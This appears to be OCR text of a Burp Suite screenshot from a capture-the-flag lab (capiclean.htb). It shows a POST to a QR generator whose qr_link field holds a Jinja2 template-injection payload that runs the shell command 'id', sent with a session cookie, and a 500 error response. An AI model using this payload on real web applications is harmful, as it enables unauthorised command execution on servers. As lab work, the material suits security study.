 Request
Pretty Raw Hex \n
1 POST /QRGenerator HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 132
9 Origin: http://capiclean.htb
10 Cookie: session=
eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMifQ.ZiKVzw
.O35qTahwvMcMlkL5t8_mGwRxHPs
11 Connection: close
12 Referer: http://capiclean.htb/QRGenerator
13 Upgrade-Insecure-Requests: 1
14
15 invoice_id=&form_type=scannable_invoice&qr_link=
{{%20self.__init__.__globals__.__builtins__.__import__('os').pope
n('id').read()%20}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Date: Sat, 20 Apr 2024 06:29:35 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 265
6 Vary: Cookie
7 Connection: close
8
9 <!doctype html>
10 <html lang=en>
11 <title>
500 Internal Server Error
</title>
12 <h1>
Internal Server Error
</h1>
13 <p>
The server encountered an internal error and was unable to
complete your request. Either the server is overloaded or
there is an error in the application.
</p>
14